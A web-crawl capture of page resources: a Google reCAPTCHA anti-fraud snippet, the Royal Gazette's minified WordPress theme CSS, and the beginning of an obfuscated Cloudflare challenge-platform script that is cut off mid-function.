<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Y02oD9g5KB2c7DSue3TFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762965136070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.royalgazette.com/wp-content/themes/everyware-theme-base-1/style.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552
body_size: -66
content:
/*
 *  Theme Name:   everyware-theme-base-1
 *  Theme URI:    https://navigaglobal.com/
 *  Description:  Naviga Web Theme Base 1
 *  Author:       Kevin Ortiz
 *  Version:      0.6.0
 **/

--- FILE ---
content_type: text/css
request_url: https://www.royalgazette.com/wp-content/themes/royalgazette/css/base-theme.min.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552
body_size: 5621
content:
ul#top-main-menu{margin-top:3.5em}@media (max-width:667px){.hamburger-menu #top-main-menu{width:100%!important}#top-bar .hamburger-menu ul .dropdown-menu{left:0;margin-top:0;width:100%}ul#top-main-menu{margin-top:3.4em}.no-top-image ul#top-main-menu{margin-top:2.7em}}div#top-bar .hamburger-menu a:hover{color:#fff}.hamburger-menu button#dropdownMenuButton{font-size:14px;border-color:transparent!important}@media (max-width:997px){.hamburger-menu.dropdown i.fa.fa-bars{font-size:26px}}@media (max-width:667px){.hamburger-menu button#dropdownMenuButton{font-size:20px}}.hamburger-menu .nav-link:hover{background-color:#212121}.hamburger-menu .dropdown-item:hover{background-color:#212121}.hamburger-menu.dropdown #menu-hamburger-menu .menu-item-has-children>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}#top-main-menu.menu-item-has-children:hover>.dropdown-menu{display:block;position:absolute}.hamburger-menu.dropdown .menu-item-has-children>a.caret:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.hamburger-menu.dropdown .menu-item-has-children:hover>a.caret:after{color:#000}.hamburger-menu.dropdown .menu-item-has-children:hover>a:after{border-left-color:#fff}.hamburger-menu.dropdown .menu-item-has-children.pull-left{float:none}.menu-item-has-children.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}#navbarNavDropdown #top-main-menu{position:fixed!important;transform:none!important;top:auto!important}@media (min-width:667px){#dropdownMenuButton{margin:.8em 0 0 0}}#dropdownMenuButton{background-color:transparent!important}#dropdownMenuButton.mobile{font-size:22px}#dropdownMenuButton:after{display:none}#dropdownMenuButton:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.hamburger-menu .top_bar_logo.mobile{right:0}body{-webkit-font-smoothing:antialiased}.wrapper{padding-top:20px;padding-bottom:20px}@media (max-width:667px){.wrapper{padding-top:15px;padding-right:0;padding-bottom:30px;padding-left:0}}div#header-branding{margin-top:auto;margin-bottom:auto;padding-left:0}div#header-branding.center-logo{left:0;padding-bottom:10px;padding-top:20px;margin-left:auto;margin-right:auto}@media (max-width:667px){div#header-branding.center-logo,div#header-branding.left-logo,div#header-branding.right-logo{padding-bottom:0;padding-top:0}div#header-branding img{max-width:260px}}@media (min-width:667px){.top-bar-widget-right{margin-top:auto;margin-bottom:auto}}@media (max-width:1050px) and (min-width:667px){.top-bar-widget-right{margin-left:auto;margin-right:auto}}.login.nosidebar,.welcomeicon.nosidebar{margin-left:auto;margin-right:auto}i.welcomeicon{padding-right:8px}@media (max-width:1050px) and (min-width:768px){a.navbar-brand.custom-logo-link{width:350px;padding-top:16px}}@media (max-width:767px){a.navbar-brand.custom-logo-link{width:300px;display:block;margin-left:auto;margin-right:auto}}@media (min-width:992px){.top-bar-widget-right a.weatherwidget-io{width:50%;margin-left:auto}}.header_search_widget{width:300px;text-align:center;margin-left:auto;margin-right:auto}.header_search_widget input#searchsubmit{background-color:#636363}.header-widgets .widget{margin-top:auto;margin-bottom:auto}.header-widgets .widget-title{display:none}.header-widgets .widget_search{max-width:400px}.header-widgets .widget_media_image img{width:500px}.headerleaderboard.advertisement.right.tablet{right:0;margin-top:auto;margin-bottom:auto}label#login-modal-password,label#login-modal-username{font-size:20px;padding-right:10px}form#login{display:none;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.2);position:fixed;top:200px;padding:40px 25px 25px 25px;width:360px;height:380px;z-index:999;left:0;top:0;right:0;bottom:0;margin:auto;font-size:11px}form#login h1{font-size:22px;font-weight:100;text-align:center;line-height:1;margin:0 0 30px 0}form#login input#password,form#login input#username{border:1px solid #ededed;border-radius:3px 3px 3px 3px;box-shadow:0 0 3px rgba(0,0,0,.1) inset;color:#333;font-size:15px;padding:10px 10px 10px 13px;width:90%;margin:7px 0 30px 0;background-color:#f9f9f9}form#login input#password:focus,form#login input#username:focus{background-color:#fff}form#login input.submit_button{font-size:13px;color:#fff;border:1px solid #b34336;background-color:#e25c4c;border-radius:3px;text-shadow:0 1px 0 #ba3f31;padding:9px 31px 9px 31px;background:-moz-linear-gradient(top,#ea6656,#df5949);border-top:1px solid #bb483a;border-bottom:1px solid #a63b2e;float:right;box-shadow:0 1px 0 #e87a6e inset}form#login a{text-decoration:none}form#login a.close{color:#dcdcdc;position:absolute;right:15px;top:15px}form#login a.lost{float:left;margin:10px 0 0 0;font-size:16px;font-weight:600;padding-left:8px}form#login p.status{text-align:center;margin:0 0 20px 0;display:none}a.login_button{padding:5px 7px 5px 7px;background-color:#fff;border-radius:3px;border:1px solid #dcdcdc;color:#333;text-decoration:none;font-size:11px}input.login-modal-button{float:right}.login_overlay{height:100%;width:100%;background:rgba(0,0,0,.7);transition:opacity 650ms;opacity:1;position:fixed;z-index:998}#wrapper-navbar{width:100%;z-index:10}#top-bar .navbar-nav>li>a{padding-top:0!important;padding-bottom:0!important}#top-bar.no_sidebar_menu .top-bar-user-menu{margin-left:auto}@media (max-width:678px){div#top-bar.no_sidebar_menu{padding-top:8px;padding-bottom:8px}}.top-navigation-login,.top-navigation-welcome{padding-right:12px}.top-navigation-logout,.top-navigation-register{padding-right:6px}.main-nav-search.mobile{padding-top:26px}@media (max-width:767px) and (min-width:679px){.main-nav-search.mobile{padding-top:14px}}@media (max-width:678px){.main-nav-search.mobile{padding-top:10px}}.main-nav-search.mobile{margin-left:auto;margin-right:auto}.main-nav-search.nosidebar.mobile{margin-top:22px}.top-bar-widget-center,.top-bar-widget-left,.top-bar-widget-right{margin-top:auto;margin-bottom:auto}.top-bar-widget-center p,.top-bar-widget-left p,.top-bar-widget-right p{margin-bottom:0}.top-bar-widget-center{text-align:center}.top-bar-right-menu ul{margin-left:auto}div#topMenu_center li{margin-left:auto;margin-right:auto}.top_bar_logo.mobile{right:14px}.top_bar_logo_on_scroll_image{display:none}.top_bar_logo_on_scroll.sidebar_menu{left:0}.top_bar_logo_on_scroll_image{margin-top:auto;margin-bottom:auto}.top_bar_logo_on_scroll_image img{max-width:230px;margin-left:auto;margin-right:auto;display:block}.top_bar_logo.mobile img{max-width:240px;display:block;margin-left:auto;margin-right:auto}.top-bar-mobile-search{font-size:16px}.top-bar-mobile-search-container{bottom:2px}.top_bar_logo .top-bar-mobile-search,.top_bar_logo .top-bar-user-menu{padding-left:14px;margin-top:auto;margin-bottom:auto}.top-bar-mobile-search-form.hidden,.top-bar-mobile-search-icon.hidden{display:none}.top-bar-mobile-search input.fa.fa-search{background-color:transparent;border-color:transparent;padding-right:0}.top-bar-mobile-search input.field.form-control.s{width:160px}.top-bar-mobile-search-form input{height:30px}.top-bar-mobile-search-dropdown{width:170px}.top-bar-mobile-search,.top-bar-user-menu{display:inline-block;padding-left:20px}.wrapper.copyright#wrapper-footer{padding-top:30px;padding-right:0;padding-bottom:10px;padding-left:0}.above_footer_widget_items{padding-top:10px;padding-bottom:10px}.footer-logo-contactinfo.center,.footer-logo.center{text-align:center;padding-top:20px}.footer-logo-contactinfo.center{padding-left:44px}#footer-menu.center .menu-footer-menu-container{margin-left:auto;margin-right:auto}.footer-menu{display:inline-block;float:left;font-size:14px}#footer-menu .pull-left,#footer-menu .pull-right{float:none}.footer-menu .footer-heading{padding:.5rem 1rem}.footer-menus ul{list-style-type:none;margin:0;padding:0}.footer-social-media{padding-top:10px}.footer-social-media.center{padding-top:18px}.footer-social-media-icon{padding-right:12px}.footer-logo-contactinfo{padding-left:10px;padding-top:10px}@media (max-width:767px){img.footer_logo_image{margin-left:auto;margin-right:auto;display:block;padding-left:20px;padding-right:20px;margin-top:20px}.footer-logo,.footer-logo-contactinfo,.footer-social-media{text-align:center}.footer-logo-contactinfo.center{padding-left:0}}.footer_copyright{margin-left:40px;margin-top:20px;font-size:14px;text-align:center}.footer_copyright.center{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.footer_copyright.right{margin-left:auto}.footer_copyright.left{margin-left:40px;margin-right:auto}body{line-height:1.8}.entry-content{letter-spacing:-.03em;padding-top:12px}.page-title{padding-bottom:12px}@media (min-width:768px){#frontpage .content-area{padding-left:0}}.frontpage-slider .entry-title.frontpage-slider.above{text-align:center;padding-bottom:16px;font-size:26px}.frontpage-slider .entry-title.frontpage-slider.below{text-align:center;font-size:26px}.frontpage-slider .slick-slide img{margin:auto}.frontpage-slider .slick-next{right:0}.frontpage-slider .slick-prev{left:0}.frontpage-slider .sidebar_both .slick-prev{left:-10px}.frontpage-slider .sidebar_both .slick-next{right:-10px}.frontpage-category-title{padding-top:18px}.frontpage-category-main.col-12{border-right:solid 1px #ccc}@media (max-width:767px){article.teaser.frontpage-category-main{padding-bottom:12px;border-bottom:solid 1px #e6e6e6}.teaser-frontpage-category-side:first-child{padding-top:10px}}hr.frontpage-category-divider{margin-top:0}.frontpagecategoryblock.teaser-category.teaser-time-since-published.frontpagecategoryblock{padding-bottom:2px}.entry-title.frontpagecategoryblock,.entry-title.frontpagecategoryblock h2{font-weight:400;line-height:1.2}.frontpage-category-main .entry-title.frontpagecategoryblock h2{font-size:26px}.frontpage-category-main .frontpagecategoryblock.opinion .teaser__headline{padding-top:10px}.entry-title.frontpagecategoryblock h2{margin-bottom:4px}article.teaser-frontpage-category-side:last-child{padding-bottom:12px}.teaser-frontpage-category-side:last-child hr.category_side_divider{display:none}.teaser-frontpage-category-side-author{font-size:14px;padding-top:5px;color:#2f2f2f}.teaser-image.frontpagecategoryblock{padding-bottom:10px}.teaser-frontpage-category-main-category{padding-bottom:6px;font-size:20px}article.teaser.frontpagecategorylisttop .teaser__headline{padding-bottom:12px}article.teaser.frontpagecategorylistrest .teaser__headline{padding-bottom:12px}article.teaser.frontpagecategorylistrest{border-top:solid 1px #ccc;padding-top:12px}@media (min-width:767px){.frontpagecategorylistrest .container,.frontpagecategorylisttop .container{padding-left:0}}.frontpage-category-main .teaser__headline{padding-bottom:6px}@media (max-width:767px){.frontpage-category-main .teaser__headline{padding-top:10px}}.teaser-frontpage-category-main-time{float:right;font-family:sans-serif;color:#616161}.frontpage-category-main.all-categories .teaser-frontpage-category-main-author{font-family:sans-serif;color:#616161}.frontpage-category-main .frontpagecategoryblock .teaser__text{padding-bottom:8px;color:#3e3e3e}.frontpage-category-main.opinion .teaser-frontpage-category-main-author{font-size:17px}@media (min-width:768px){.frontpage-category-block-main-border{border-right:1px solid #e6e6e6}}@media (max-width:767px){.frontpage-category-block-main-border{border-bottom:1px solid #e6e6e6}}.frontpage-category-block-side-borders article.teaser-frontpage-category-side:not(:first-child){border-top:1px solid #e6e6e6;padding-top:16px}@media (max-width:767px){.frontpage-category-block-side-borders article.teaser-frontpage-category-side:first-child{padding-top:16px}}span.teaser-frontpage-category-side-time{font-size:13px;color:#616161;font-family:sans-serif;padding-left:6px}.teaser-frontpage-category-side.opinion .teaser-frontpage-category-side-author{font-size:16px}.teaser-frontpage-category-side.opinion .entry-title{padding-bottom:4px}.frontpage-featuredtop{padding-top:35px;padding-bottom:20px}@media (max-width:767px){article.topstories_section_bottom .entry-title,article.topstories_section_main .entry-title{text-align:center}.frontpagefeaturedtop.teaser-image{padding-top:5px;padding-bottom:20px}article.topstories_section_main{padding-bottom:28px}.entry-title.frontpagefeaturedtop{font-weight:400;font-size:34px;line-height:1.2;padding-bottom:10px;margin-left:auto;margin-right:auto}}@media (min-width:768px){.frontpagefeaturedtop.teaser-image{padding-bottom:10px}.entry-title.frontpagefeaturedtop{font-weight:400;font-size:34px;line-height:1.2}.topstories_section_main .teaser-content,.topstories_section_main .teaser-image.image_above,.topstories_section_main .teaser-image.image_left{padding-left:0}}@media (max-width:768px){.topstories_section_main .teaser-body.frontpagefeaturedtop{padding-top:12px}}.topstories_section_main{padding-bottom:18px}.frontpagefeaturedtop-bottom-title.mobile .teaser__headline-marker{font-size:18px}.topstories_section_bottom .teaser__headline-marker{font-size:14px}.topstories_section_bottom h2.teaser__headline{font-size:14px;line-height:1.6}.entry-title.frontpagefeaturedtoptitle{font-size:15px}.frontpagefeaturedtop .teaser__headline{padding-bottom:10px}.frontpagefeaturedtop.mobile .teaser__headline{padding-bottom:0}.teaser-body.frontpagefeaturedtop{font-size:14px}.frontpagefeaturedtop-meta-data{padding-top:10px;font-size:14px}.frontpagefeaturedtop-time{text-align:right;font-family:sans-serif}.frontpagefeaturedtop-main-author{text-align:left}.frontpagecategorylisttop .teaser-image{padding-bottom:18px}.topstories_section_bottom .left-headline,.topstories_section_bottom .right-headline{margin-top:18px}.frontpage-teaser-simple .teaser__headline{font-size:18px;padding-top:10px}.teaser-image.frontpage-teaser-simple{padding-left:0;padding-right:0}.frontpage-teaser-simple{float:right}.frontpage-teaser-simple .entry-title{float:left}.frontpage-simple-teaser{padding-top:12px}.breakingnews-top{width:100%;margin-left:auto;margin-right:auto;padding-bottom:40px}article.breaking-section{border:solid 2px #000;margin-left:auto;margin-right:auto;margin-bottom:18px}.breaking span.teaser__headline-marker{font-size:20px}.breaking-teaser .teaser-image img{border:1px solid #000}.breaking_title{text-align:center;text-decoration:underline;font-size:22px;padding-bottom:10px}.section-teaser.breaking-teaser{padding-bottom:0}.breaking_fullLength .breaking-teaser .entry-title h2.teaser__headline{font-size:20px}.breaking_fullLength_title{font-size:18px}article.breaking_fullLength{box-shadow:0 2px 10px rgba(0,0,0,.3);padding-top:10px;padding-bottom:6px}.breaking_fullLength .entry-title a,.breaking_fullLength_title{margin-top:auto;margin-bottom:auto;bottom:2px}.main-nav-search input#searchsubmit{background-color:#636363}article.search-teaser{padding-bottom:28px}.search-teaser .teaser-image{padding-left:0}.search_results_query{padding-bottom:12px}.searchform .input-group-append .btn{z-index:auto}.search_page_form{padding-bottom:10px}.search_page_form input#searchsubmit{background-color:#636363}.searchCategoryFilter,.searchSortFilter{padding-bottom:20px}button#searchCategoryFilter,button#searchSortFilter{width:120px}.searchCategoryFilter .dropdown-item.active,.searchCategoryFilter .dropdown-item:active,.searchSortFilter .dropdown-item.active,.searchSortFilter .dropdown-item:active{color:#3838d2}#left-sidebar,#right-sidebar{height:100%}@media (max-width:767px){#left-sidebar,#right-sidebar{margin-top:20px}}.widget-title{font-size:20px;padding-top:20px}.every_most_read_widget{padding-bottom:8px}li.list-group-item.mostreadtitle{background:#636363;font-size:16px;color:#fff}.mostread__headline{font-size:14px;color:#000}.sidebarmenu.top-bar{margin-left:auto;margin-top:auto;margin-bottom:auto;z-index:99}@media (min-width:767px){.sidebarmenu.top-bar.with-top-image{margin-top:15px}}.sidebar_menu_logo{bottom:0;position:absolute;display:none;padding-bottom:12px;padding-right:12px;padding-left:12px}#menu-sidebar-menu ul.dropdown-menu.show{padding:0 50px 0 20px;margin-left:5%}.sidebar-search{padding-top:20px;padding-bottom:10px}.sidebar-search input#searchsubmit{background-color:#636363}h1.entry-title{padding-bottom:14px}.section-teaser{padding-bottom:22px}.section-teaser .teaser-image{padding-bottom:14px}.section-teaser .category_overlay{text-transform:uppercase;padding:5px;position:absolute;top:0;font-size:12px}@media (max-width:767px){#section-front .entry-header .entry-title{padding-left:22px}.section-teaser{padding-bottom:50px}}.teaser-content.image{padding-left:10px}.section-teaser.two-columns .teaser-content{padding-left:15px}.section-teaser .figure-img{margin-bottom:0}#section-teaser article.post{padding-top:14px}.entry-content article.section-teaser{padding-bottom:32px}hr.section-teaser-two-columns{height:10px;border:0;box-shadow:inset 0 12px 12px -12px rgba(0,0,0,.5)}.entry-content article.section-teaser.two-columns{padding-bottom:8px}.teaser-article-date{color:#464646;padding-bottom:6px;font-size:14px}.section-pagination{margin-left:45%}.section-pagination a{color:#000}.section-pagination .activepage a{background:#464646;color:#fff}@media (min-width:767px){div#section-front .container{padding-left:0}div#section-front .thin-teaser .container{padding-left:15px}}.section_front_article{padding-bottom:36px}.section_front_headline{font-size:16px;font-weight:700}.section_front_teaser_text{font-size:14px}.concepts-categoryblock-side .teaser__leadin{font-size:14px;padding-top:4px;color:#4e4e4e}hr.concept_page_category_block_divider{padding-top:2px;padding-bottom:14px}@media (min-width:767px){.concept-page .section-teaser .teaser-image{padding-left:0}}article .post-image{text-align:center;padding-top:14px;padding-bottom:14px}@media (max-width:767px){.article-template-single-article .article__headline{font-size:28px;padding-bottom:10px}div#article-social-media{padding-bottom:10px}}.article-date{color:#464646;padding-bottom:12px;font-size:14px}.article-summary{display:inline-block}.article-restofcontent iframe{display:block;margin-left:auto;margin-right:auto;margin-top:16px;margin-bottom:16px}section.content-part.content-part--fact.article-factbox{float:left;margin:.5em 1.5em .5em 0}@media (max-width:767px){section.content-part.content-part--fact.article-factbox{margin-bottom:32px}}.article-page .article-restofcontent{padding-top:12px}.article-page .in-article-ad{text-align:center;padding-bottom:24px;padding-top:8px}.article-page .in-article-ad.hidden{display:none}.article-factbox{padding:10px 18px;border:1px solid #bdbdbd;margin-top:12px;background-color:#f5f5f5}.article-factbox .content-part__title,.article-factbox .headline{font-size:22px;text-decoration:underline;padding-top:4px}.article-factbox .body{font-size:13px}.article-factbox .body p{margin-bottom:0}.article__body .article-restofcontent{padding-top:28px}.article__body.article__headline{padding-bottom:10px}.article-template .article-summary{padding-top:10px;padding-bottom:4px;margin-top:14px;margin-bottom:22px;font-weight:600}.article-slider .slick-next{right:-30px}.article-slider .slick-prev{left:-30px}.article-slider.singleimage{padding-bottom:22px}.article-slider img{width:inherit!important}.article-slider div{text-align:center}.article-slider div .article_image_caption{padding-top:12px}div .slick-list .draggable{height:fit-content}div#article-social-media{overflow:hidden}@media (min-width:768px){div#article-social-media{padding-bottom:4px}}@media (max-width:767px){div#article-social-media{padding-bottom:10px}}@media (max-width:767px){.article-print{display:none}}.article-print{float:left;width:auto;background-color:#5f9ea0;height:26px;border-radius:4px;margin-right:8px}.article-facebook{float:left;width:auto;background-color:#3b5998;height:26px;border-radius:4px;margin-right:8px}.article-twitter{float:left;width:auto;background-color:#1da1f2;height:26px;border-radius:4px;margin-right:8px}.article-font-size{float:left;width:auto;background-color:#397f80;height:26px;border-radius:4px}.article-print:hover{background-color:#477a7b}.article-facebook:hover{background-color:#2c477d}.article-twitter:hover{background-color:#1981c1}.article-font-size:hover{background-color:#2a5e5f}.article-facebook i,.article-print i,.article-twitter i{font-family:FontAwesome;font-size:16px;margin:0 7px;padding-bottom:10px;color:#fff}.articlefacebooktext,.articleprinttext,.articletwittertext{float:right;margin-right:8px;margin-top:2px;font-size:12px;color:#fff}.article-font-larger-text,.article-font-smaller-text,.article-font-text{padding-top:1px;font-size:12px;color:#fff}@media (max-width:767px){.articlefacebooktext,.articleprinttext,.articletwittertext{font-size:10px}.article-font-larger-text,.article-font-smaller-text,.article-font-text{font-size:10px}}.article-font-text{margin-right:6px;margin-left:6px}body.print #left-sidebar,body.print #right-sidebar,body.print #top-bar,body.print #wrapper-footer,body.print #wrapper-navbar,body.print .article-slider .slick-next,body.print .article-slider .slick-prev,body.print .article-social-media,body.print .header-region,body.print .slick-dots,body.print .slick-next,body.print .slickprev{display:none!important}.gallery-slider{padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}.article-tags{padding-top:20px;padding-bottom:20px}.article-tags .heading{font-weight:600}.article-page .article__byline-name{font-size:16px;padding-top:4px;padding-bottom:4px}.headerleaderboard.advertisement{padding-top:14px;padding-bottom:14px}@media (min-width:767px){.headerleaderboard.advertisement.right{right:125px}}.in-page-front.advertisement{text-align:center;margin-top:20px}@media (min-width:767px){div#header-branding.right-logo{text-align:right;left:36px}}@media (max-width:767px){.headerleaderboard.left.advertisement{padding-left:0}.headerleaderboard.advertisement{padding-left:0;text-align:center}div#header-branding{text-align:center}}#box-a.advertisement{text-align:center;padding-top:16px;padding-bottom:16px}.skyscraper.advertisement{text-align:center;padding-top:12px;padding-bottom:12px}#skyscraper-a.advertisement{text-align:center;padding-bottom:16px;padding-top:8px}.underNavAd.advertisement{text-align:center;padding-top:12px}.footerAd.advertisement{text-align:center;padding-bottom:20px}.dropdown-menu>li:hover>ul{display:block;position:absolute}#top-bar ul .dropdown-menu{left:100%;margin-top:-3em}#top-bar .dropdown-menu ul .dropdown-menu{height:3em;left:100%;margin-top:-.55em}.dropdown-menu>li>ul>li:hover>ul{display:block;position:absolute}.dropdown-menu>li>ul>li>ul>li:hover>ul{display:block;position:absolute}@media (min-width:667px){.dropdown-menu li>ul>li>ul.dropdown-menu{position:relative;top:0;left:100%}}#sidebarMenu .list-group>li:hover>ul,.navbar-nav>li:hover>ul{display:block;position:relative}#sidebarMenu .list-group>li>ul>li:hover>ul,.navbar-nav>li>ul>li:hover>ul{display:block;position:relative}#sidebarMenu .list-group>li>ul>li>ul>li:hover>ul,.navbar-nav>li>ul>li>ul>li:hover>ul{display:block;position:relative}#sidebarMenu .list-group li>ul>li>ul.dropdown-menu{position:relative;top:0}#sidebarMenu ul.dropdown-menu{width:90%;left:5%}@media (min-width:667px){.navbar-nav li>ul>li>ul.dropdown-menu{position:relative;top:0;left:100%}}.dropdown-item.active,.dropdown-item:active{background:0 0!important}.top-bar-user-menu .welcomeicon{font-size:16px}#top-bar .top-bar-user-menu a{color:#000}div#top-bar .hamburger-menu .nav-item a{color:#000}div#top-bar .hamburger-menu .nav-item a:hover{color:#fff}.login.mobile,.welcomeicon.mobile{padding-right:14px}.login.mobile.with-top-image,.welcomeicon.mobile.with-top-image{margin-top:0;padding-bottom:8px}.main-nav-mobile-search.hidden{display:none}.submit.mobile-search-icon{width:55px;height:40px}.submit.mobile-search-icon.hidden{display:none}@media (max-width:667px){.topMenuNavbarNav{margin-left:auto;margin-right:auto}.topMenuNavbarNav.contact,.topMenuNavbarNav.socialmedia{display:none}}.sidebarMenuCloseButton{text-align:right;padding-right:25px;display:none;cursor:pointer}.sidebar-menu-search-above,.sidebar-menu-search-below{width:85%;margin-left:auto;padding-top:20px;padding-bottom:15px;margin-right:auto;display:none}.sidebarMenu{height:100%;width:0;position:fixed;z-index:10;top:0;left:0;overflow-x:hidden;transition:.5s}.sidebarMenu a{padding:8px 8px 8px 32px;text-decoration:none;font-size:16px;display:block;transition:.3s;cursor:pointer}.sidebarMenu a:hover{color:#f1f1f1}#top-bar.full-width .sidemenuTrigger{padding-left:34px}#top-bar.full-width{padding-left:8px;padding-right:8px}.sidemenuTrigger{margin-top:auto;margin-bottom:auto;cursor:pointer}.sidemenuTrigger.mobile{font-size:26px}.sidemenuTrigger.mobile.with-top-image{right:18px}.sidemenuTrigger.noText{font-size:20px}#sidemenuDim{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity 350ms;visibility:hidden;opacity:0;z-index:1}#sidemenuDim.open{visibility:visible;opacity:1}hr.sidebarMenuLine{margin-top:0;margin-bottom:0;border-top:1px solid;margin-left:1.5rem;margin-right:1.5rem;opacity:.3}.sidemenuclose .nav-link,.sidemenuclose hr{display:none}.sidebarMenu .closebtn{position:absolute;top:0;right:25px;font-size:36px;margin-left:50px}@media screen and (max-height:450px){.sidenav{padding-top:15px}.sidenav a{font-size:18px}}.pagenotfound_title{font-size:36px}.timely_calendar{padding-bottom:15px;padding-top:15px}.timely-brand-footer-left,.timely-brand-footer-right{display:none}.teaser.default{padding-bottom:12px;padding-left:15px}.teaser.default .teaser__headline{font-size:22px}.teaser.default .teaser__leadin{font-size:14px}.thin-teaser.left{padding-right:0;overflow:-webkit-paged-x}.thin-teaser.right{padding-left:0;overflow:-webkit-paged-x}article.thin-teaser{padding-top:14px;padding-bottom:14px;margin-right:12px;margin-top:18px;border:solid 1px #9e9e9e}.thin-teaser .teaser__text{padding-bottom:10px}.thin-teaser .teaser__headline-marker{font-size:14px;line-height:1.5;display:block}.thin-teaser.thin-teaser-long .teaser__headline-marker{font-size:20px}@media (max-width:667px){.thin-teaser.thin-teaser-long .teaser__headline-marker{font-size:16px}.thin-teaser .teaser__text{font-size:14px}}.teaser-thin-teaser-category{font-size:15px;padding-left:15px}.teaser-thin-teaser-time{margin-left:auto;padding-right:18px;font-size:13px;font-family:sans-serif}.teaser-thin-teaser-author{font-size:12px;position:absolute;padding-right:4px}@media (min-width:667px){.teaser-thin-teaser-author{bottom:0}}.registration_note{font-size:14px;padding-top:10px}.registration_error_heading{font-weight:700;font-size:20px;color:#902f2f}#staff-page .staff{padding-top:20px;padding-right:20px}#staff-page .staff .name{font-size:24px;font-weight:900;border-bottom:solid 3px #000;padding-bottom:4px}#staff-page .staff .email,#staff-page .staff .phone{font-size:14px}#staff-page .staff .social-media a{color:#000;padding-right:6px}#staff-page .staff .social-media{padding-bottom:2px;padding-left:10px;font-size:18px}#staff-page .staff .phone{padding-top:8px}#staff-page .staff .image{padding-top:6px}#staff-page .email i,#staff-page .phone i{padding-right:8px}#staff-page .description{padding-top:12px}#staff-page .staff-teaser{padding-top:12px}.staff_page_content{padding-top:20px;padding-right:20px}.staff_page_content .title{font-size:20px;font-weight:700;padding-bottom:8px;border-bottom:solid 3px #000;margin-bottom:10px}.staff_page_content .section-teaser .teaser-image{padding-left:0}.staff-teaser span.teaser__headline-marker{color:#000}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.podbean.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4411
content:
window._cf_chl_opt={uTFG0:'g'};~function(M3,H,Q,e,z,o,n,b){M3=f,function(F,g,Mw,M2,C,D){for(Mw={F:346,g:444,C:349,D:408,S:420,d:390,R:348,B:446,Y:342,m:414,X:442,N:382},M2=f,C=F();!![];)try{if(D=parseInt(M2(Mw.F))/1*(parseInt(M2(Mw.g))/2)+parseInt(M2(Mw.C))/3+-parseInt(M2(Mw.D))/4+parseInt(M2(Mw.S))/5*(parseInt(M2(Mw.d))/6)+parseInt(M2(Mw.R))/7*(parseInt(M2(Mw.B))/8)+parseInt(M2(Mw.Y))/9*(parseInt(M2(Mw.m))/10)+-parseInt(M2(Mw.X))/11*(parseInt(M2(Mw.N))/12),g===D)break;else C.push(C.shift())}catch(S){C.push(C.shift())}}(M,175255),H=this||self,Q=H[M3(370)],e=function(MS,MD,MT,MA,M4,g,C,D){return MS={F:426,g:383},MD={F:357,g:357,C:448,D:357,S:380,d:357,R:355,B:448,Y:355,m:357},MT={F:407},MA={F:407,g:355,C:358,D:453,S:412,d:358,R:412,B:412,Y:415,m:448,X:448,N:448,i:415,y:357,G:448,s:357,Z:453,a:415,v:448,k:415,c:448,E:448,K:448,l:448,W:380},M4=M3,g=String[M4(MS.F)],C={'h':function(S,Mn){return Mn={F:417,g:355},null==S?'':C.g(S,6,function(d,M5){return M5=f,M5(Mn.F)[M5(Mn.g)](d)})},'g':function(S,R,B,M6,Y,X,N,i,y,G,s,Z,E,K,W,x,M0,M1){if(M6=M4,S==null)return'';for(X={},N={},i='',y=2,G=3,s=2,Z=[],E=0,K=0,W=0;W<S[M6(MA.F)];W+=1)if(x=S[M6(MA.g)](W),Object[M6(MA.C)][M6(MA.D)][M6(MA.S)](X,x)||(X[x]=G++,N[x]=!0),M0=i+x,Object[M6(MA.d)][M6(MA.D)][M6(MA.R)](X,M0))i=M0;else{if(Object[M6(MA.C)][M6(MA.D)][M6(MA.B)](N,i)){if(256>i[M6(MA.Y)](0)){for(Y=0;Y<s;E<<=1,R-1==K?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,Y++);for(M1=i[M6(MA.Y)](0),Y=0;8>Y;E=M1&1.7|E<<1.24,R-1==K?(K=0,Z[M6(MA.X)](B(E)),E=0):K++,M1>>=1,Y++);}else{for(M1=1,Y=0;Y<s;E=M1|E<<1.03,K==R-1?(K=0,Z[M6(MA.N)](B(E)),E=0):K++,M1=0,Y++);for(M1=i[M6(MA.i)](0),Y=0;16>Y;E=M1&1.49|E<<1.36,K==R-1?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);}y--,0==y&&(y=Math[M6(MA.y)](2,s),s++),delete N[i]}else 